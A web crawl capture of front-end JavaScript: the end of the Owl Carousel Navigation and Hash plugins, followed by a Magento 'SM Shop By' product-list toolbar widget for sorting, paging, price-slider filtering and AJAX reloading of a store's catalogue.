                .appendTo($container)
                .on('click', $.proxy(function (e) {
                    this.next(options.navSpeed);
                }, this));

            // override public methods of the carousel
            for (override in this._overrides) {
                this._core[override] = $.proxy(this[override], this);
            }
        }

        /**
         * Destroys the plugin.
         * @protected
         */
        Navigation.prototype.destroy = function () {
            var handler, control, property, override;

            for (handler in this._handlers) {
                this.$element.off(handler, this._handlers[handler]);
            }
            for (control in this._controls) {
                this._controls[control].remove();
            }
            for (override in this.overides) {
                this._core[override] = this._overrides[override];
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        /**
         * Updates the internal state.
         * @protected
         */
        Navigation.prototype.update = function () {
            var i, j, k,
                options = this._core.settings,
                lower = this._core.clones().length / 2,
                upper = lower + this._core.items().length,
                size = options.center || options.autoWidth || options.dotData
                    ? 1 : options.dotsEach || options.items;

            if (options.slideBy !== 'page') {
                options.slideBy = Math.min(options.slideBy, options.items);
            }

            if (options.dots || options.slideBy == 'page') {
                this._pages = [];

                for (i = lower, j = 0, k = 0; i < upper; i++) {
                    if (j >= size || j === 0) {
                        this._pages.push({
                            start: i - lower,
                            end: i - lower + size - 1
                        });
                        j = 0, ++k;
                    }
                    j += this._core.mergers(this._core.relative(i));
                }
            }
        }

        /**
         * Draws the user interface.
         * @todo The option `dotData` wont work.
         * @protected
         */
        Navigation.prototype.draw = function () {
            var difference, i, html = '',
                options = this._core.settings,
                $items = this._core.$stage.children(),
                index = this._core.relative(this._core.current());

            if (options.nav && !options.loop && !options.navRewind) {
                this._controls.$previous.toggleClass('disabled', index <= 0);
                this._controls.$next.toggleClass('disabled', index >= this._core.maximum());
            }

            this._controls.$previous.toggle(options.nav);
            this._controls.$next.toggle(options.nav);

            if (options.dots) {
                difference = this._pages.length - this._controls.$indicators.children().length;

                if (options.dotData && difference !== 0) {
                    for (i = 0; i < this._controls.$indicators.children().length; i++) {
                        html += this._templates[this._core.relative(i)];
                    }
                    this._controls.$indicators.html(html);
                } else if (difference > 0) {
                    html = new Array(difference + 1).join(this._templates[0]);
                    this._controls.$indicators.append(html);
                } else if (difference < 0) {
                    this._controls.$indicators.children().slice(difference).remove();
                }

                this._controls.$indicators.find('.active').removeClass('active');
                this._controls.$indicators.children().eq($.inArray(this.current(), this._pages)).addClass('active');
            }

            this._controls.$indicators.toggle(options.dots);
        }

        /**
         * Extends event data.
         * @protected
         * @param {Event} event - The event object which gets thrown.
         */
        Navigation.prototype.onTrigger = function (event) {
            var settings = this._core.settings;

            event.page = {
                index: $.inArray(this.current(), this._pages),
                count: this._pages.length,
                size: settings && (settings.center || settings.autoWidth || settings.dotData
                    ? 1 : settings.dotsEach || settings.items)
            };
        }

        /**
         * Gets the current page position of the carousel.
         * @protected
         * @returns {Number}
         */
        Navigation.prototype.current = function () {
            var index = this._core.relative(this._core.current());
            return $.grep(this._pages, function (o) {
                return o.start <= index && o.end >= index;
            }).pop();
        }

        /**
         * Gets the current succesor/predecessor position.
         * @protected
         * @returns {Number}
         */
        Navigation.prototype.getPosition = function (successor) {
            var position, length,
                options = this._core.settings;

            if (options.slideBy == 'page') {
                position = $.inArray(this.current(), this._pages);
                length = this._pages.length;
                successor ? ++position : --position;
                position = this._pages[((position % length) + length) % length].start;
            } else {
                position = this._core.relative(this._core.current());
                length = this._core.items().length;
                successor ? position += options.slideBy : position -= options.slideBy;
            }
            return position;
        }

        /**
         * Slides to the next item or page.
         * @public
         * @param {Number} [speed=false] - The time in milliseconds for the transition.
         */
        Navigation.prototype.next = function (speed) {
            $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
        }

        /**
         * Slides to the previous item or page.
         * @public
         * @param {Number} [speed=false] - The time in milliseconds for the transition.
         */
        Navigation.prototype.prev = function (speed) {
            $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
        }

        /**
         * Slides to the specified item or page.
         * @public
         * @param {Number} position - The position of the item or page.
         * @param {Number} [speed] - The time in milliseconds for the transition.
         * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
         */
        Navigation.prototype.to = function (position, speed, standard) {
            var length;

            if (!standard) {
                length = this._pages.length;
                $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
            } else {
                $.proxy(this._overrides.to, this._core)(position, speed);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Hash Plugin
     * @version 2.0.0
     * @author Artus Kolanowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {
        'use strict';

        /**
         * Creates the hash plugin.
         * @class The Hash Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Hash = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Hash table for the hashes.
             * @protected
             * @type {Object}
             */
            this._hashes = {};

            /**
             * The carousel element.
             * @type {jQuery}
             */
            this.$element = this._core.$element;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel': $.proxy(function () {
                    if (this._core.settings.startPosition == 'URLHash') {
                        $(window).trigger('hashchange.owl.navigation');
                    }
                }, this),
                'prepared.owl.carousel': $.proxy(function (e) {
                    var hash = $(e.content).find('[data-hash]').andSelf('[data-hash]').attr('data-hash');
                    this._hashes[hash] = e.content;
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Hash.Defaults, this._core.options);

            // register the event handlers
            this.$element.on(this._handlers);

            // register event listener for hash navigation
            $(window).on('hashchange.owl.navigation', $.proxy(function () {
                var hash = window.location.hash.substring(1),
                    items = this._core.$stage.children(),
                    position = this._hashes[hash] && items.index(this._hashes[hash]) || 0;

                if (!hash) {
                    return false;
                }

                this._core.to(position, false, true);
            }, this));
        }

        /**
         * Default options.
         * @public
         */
        Hash.Defaults = {
            URLhashListener: false
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Hash.prototype.destroy = function () {
            var handler, property;

            $(window).off('hashchange.owl.navigation');

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

    })(window.Zepto || window.jQuery, window, document);
});

--- FILE ---
content_type: application/javascript
request_url: https://pinnacleweststore.com/pub/static/frontend/Sm/pinnacle/en_US/Sm_ShopBy/js/product/list/toolbar.js
body_size: 2329
content:
/**
 *
 * SM Shop By - Version 2.0.0
 * Copyright (c) 2017 YouTech Company. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: YouTech Company
 * Websites: http://www.magentech.com
 */

define([
    "jquery",
    "jquery/ui",
    "Magento_Theme/js/view/messages",
    "ko",
    "Magento_Catalog/js/product/list/toolbar"
], function ($, ui, messageComponent, ko) {

    $.widget('mage.productListToolbarForm', $.mage.productListToolbarForm, {
        options: {
            modeControl: '[data-role="mode-switcher"]',
            directionControl: '[data-role="direction-switcher"]',
            orderControl: '[data-role="sorter"]',
            limitControl: '[data-role="limiter"]',
            pagerControl: '.pages-items a',
            mode: 'product_list_mode',
            direction: 'product_list_dir',
            order: 'product_list_order',
            limit: 'product_list_limit',
            pager: 'p',
            modeDefault: 'grid',
            directionDefault: 'asc',
            orderDefault: 'position',
            limitDefault: '9',
            pagerDefault: '1',
            priceSliderWrap: '.price-slider-wrap',
            priceMinMax: 'input[name="price_minimum"], input[name="price_maximum"]',
            price: 'price',
            loadingMark: '.loading-mask-shopby',
            priceDefault: '',
            productsToolbarControl: '.toolbar.toolbar-products',
            productsListBlock: '.products.wrapper',
            layeredNavigationFilterBlock: '.block.filter',
            filterItemControl: '.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered',
            url: ''
        },

        _create: function () {
            this._super();
            this._bind($(this.options.pagerControl), this.options.pager, this.options.pagerDefault);
            this._bind($(this.options.priceMinMax), this.options.price, this.options.priceDefault);
            $(this.options.filterItemControl)
                .off('click.' + this.namespace + 'productListToolbarForm')
                .on('click.' + this.namespace + 'productListToolbarForm', {}, $.proxy(this.applyFilterToProductsList, this))
            ;
        },

        _bind: function (element, paramName, defaultValue) {
            if (element.is("select")) {
                element
                    .off('change.' + this.namespace + 'productListToolbarForm')
                    .on('change.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processSelect, this));
            } else if (element.is("input")) {
                element
                    .off('change.' + this.namespace + 'productListToolbarForm')
                    .on('change.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processSlider, this));
                this._startSlider();
            } else {
                element
                    .off('click.' + this.namespace + 'productListToolbarForm')
                    .on('click.' + this.namespace + 'productListToolbarForm', {
                        paramName: paramName,
                        default: defaultValue
                    }, $.proxy(this._processLink, this));
            }
        },

        _processSlider: function (event) {
            event.preventDefault();
            var that = this;
            var _slider_wrap = $(this.options.priceSliderWrap),
                _slider = $('#price-slider', _slider_wrap),
                _data_rate = Number(_slider.attr('data-rate')),
                _min_standard = Number(_slider.attr('data-min-standard')),
                _max_standard = Number(_slider.attr('data-max-standard')),
                _min_price = $('#price_minimum', _slider_wrap),
                _min_price_value = Number(_min_price.val()),
                _max_price = $('#price_maximum', _slider_wrap),
                _max_price_value = Number(_max_price.val());
            _min_price_value = (_min_price_value < _min_standard || !$.isNumeric(_min_price_value)) ? _min_standard : _min_price_value;
            _max_price_value = (_max_price_value > _max_standard || !$.isNumeric(_max_price_value)) ? _max_standard : _max_price_value;
            _min_price.val(_min_price_value);
            _max_price.val(_max_price_value);
            var _max_price_url = Number(_max_price.val() / _data_rate) + 0.01;
            this.changeUrl(
                event.data.paramName,
                Number(_min_price.val() / _data_rate).toFixed(2) + '-' + _max_price_url.toFixed(2),
                event.data.default
            );
        },
        _processLink: function (event) {
            event.preventDefault();
            var _parent = $(event.currentTarget).parents('.sidebar-main , .toolbar-products');
            var _data = $(event.currentTarget).data('value');
            if (_parent.length) {
                if (typeof _data == 'undefined') {
                    var _tmp, urlPaths = $(event.currentTarget).attr('href').split('?'),
                        baseUrl = urlPaths[0],
                        urlParams = urlPaths[1] ? urlPaths[1].split('&') : [];
                    if (urlParams.length) {
                        for (var i = 0; i < urlParams.length; i++) {
                            if (urlParams[i].search('p=') !== -1) {
                                _tmp = urlParams[i].split('=');
                                this.changeUrl(
                                    event.data.paramName,
                                    _tmp[1],
                                    event.data.default
                                );
                            }
                        }
                    }
                } else {
                    this.changeUrl(
                        event.data.paramName,
                        $(event.currentTarget).data('value'),
                        event.data.default
                    );
                }
            } else {
                this.changeUrlOriginal(
                    event.data.paramName,
                    $(event.currentTarget).data('value'),
                    event.data.default
                );
            }
        },
        _processSelect: function (event) {
            var _parent = $(event.currentTarget).parents('.sidebar-main, .toolbar-products');
            if (_parent.length) {
                this.changeUrl(
                    event.data.paramName,
                    event.currentTarget.options[event.currentTarget.selectedIndex].value,
                    event.data.default
                );
            } else {
                this.changeUrlOriginal(
                    event.data.paramName,
                    event.currentTarget.options[event.currentTarget.selectedIndex].value,
                    event.data.default
                );
            }

        },
        changeUrlOriginal: function (paramName, paramValue, defaultValue) {
            var decode = window.decodeURIComponent,
                urlPaths = this.options.url.split('?'),
                baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                paramData = {},
                parameters, i;

            for (i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                    decode(parameters[1].replace(/\+/g, '%20')) :
                    '';
            }
            paramData[paramName] = paramValue;

            if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
                delete paramData[paramName];
            }
            paramData = $.param(paramData);

            location.href = baseUrl + (paramData.length ? '?' + paramData : '');
        },
        _startSlider: function () {
            var that = this;
            var _slider_wrap = $(this.options.priceSliderWrap),
                _slider = $('#price-slider', _slider_wrap),
                _data_rate = Number(_slider.attr('data-rate')),
                _min_standard = Number(_slider.attr('data-min-standard')),
                _max_standard = Number(_slider.attr('data-max-standard')),
                _min_price = $('#price_minimum', _slider_wrap),
                _min_price_value = Number(_min_price.val()),
                _max_price = $('#price_maximum', _slider_wrap),
                _max_price_value = Number(_max_price.val());
            _slider.slider({
                range: true,
                min: _min_standard,
                max: _max_standard,
                values: [_min_price_value, _max_price_value],
                slide: function (event, ui) {
                    _min_price.val(ui.values[0]);
                    _max_price.val(ui.values[1]);
                },
                stop: function (event, ui) {
                    var _max_price_url = Number(ui.values[1] / _data_rate) + 0.01;
                    that.changeUrl(
                        'price',
                        Number(_min_price.val() / _data_rate).toFixed(2) + '-' + _max_price_url.toFixed(2),
                        null
                    );
                }
            });
        },
        applyFilterToProductsList: function (eve) {
            var link = $(eve.currentTarget);
            var urlParts = link.attr('href').split('?');
            this.processAjaxCall(urlParts[0], urlParts[1]);
            eve.preventDefault();
        },
        updateUrl: function (url, paramData) {
            if (!url) {
                return;
            }
            if (paramData && paramData.length > 0) {
                url += '?' + paramData;
            }
            url = (url.search('ajax=1&') !== -1) ? url.replace('ajax=1&', '') : url;
            if (typeof history.replaceState === 'function') {
                history.replaceState(null, null, url);
            }
        },

        getParams: function (urlParams, paramName, paramValue, defaultValue) {
            var paramData = {},
                parameters;

            for (var i = 0; i < urlParams.length; i++) {
                parameters = urlParams[i].split('=');
                if (parameters[1] !== undefined) {
                    paramData[parameters[0]] = parameters[1];
                } else {
                    paramData[parameters[0]] = '';
                }
            }

            paramData[paramName] = paramValue;
            if (paramValue == defaultValue) {
                delete paramData[paramName];
            }
            return window.decodeURIComponent($.param(paramData).replace(/\+/g, '%20'));
        },

        _updateContent: function (content) {
            $(this.options.productsToolbarControl).remove();
            if (content.products_list) {
                $(this.options.productsListBlock).replaceWith(content.products_list);
            }

            if (content.filters) {
                $(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);
            }
            if ($(this.options.productsListBlock).length) {
                this._create();
                $('body').trigger('contentUpdated');
            }
        },

        updateContent: function (content) {
            $('html, body').animate(
                {
                    scrollTop: $(this.options.productsToolbarControl + ":first").offset().top
                },
                100,
                'swing',
                this._updateContent(content)
            );
        },

        changeUrl: function (paramName, paramValue, defaultValue) {
            var urlPaths = this.options.url.split('?'),
                baseUrl = urlPaths[0],
                urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                paramData = this.getParams(urlParams, paramName, paramValue, defaultValue);
            this.processAjaxCall(baseUrl, paramData);
        },

        processAjaxCall: function (baseUrl, paramData) {
            var that = this;
            var self = this;
            $.ajax({
                url: baseUrl,
                data: (paramData && paramData.length > 0 ? paramData + '&ajax=1' : 'ajax=1'),
                type: 'get',
                dataType: 'json',
                cache: true,
                beforeSend: function () {
                    $(document).trigger('tap');
                    $(that.options.loadingMark).show();
                },
                showLoader: false
            }).done(function (response) {
                if (response.success) {
                    self.updateUrl(baseUrl, paramData);
                    self.updateContent(response.html);
                    self.setMessage({
                        type: 'success',
                        text: $.mage.__('Sections have been updated')
                    });
                } else {
                    var msg = response.error_message;
                    if (msg) {
                        self.setMessage({
                            type: 'error',
                            text: msg
                        });
                    }
                }
                $(that.options.loadingMark).hide();
                $(document).trigger("afterAjaxProductsLoaded");
                $(document).trigger("afterAjaxLazyLoad");
            }).fail(function (error) {
                self.setMessage({
                    type: 'error',
                    text: $.mage.__('Sorry, something went wrong. Please try again later.')
                });
                $(that.options.loadingMark).hide();
            });
        },

        setMessage: function (obj) {
            var messages = ko.observableArray([obj]);
            messageComponent().messages({
                messages: messages
            });
        }
    });

    return $.mage.productListToolbarForm;
});
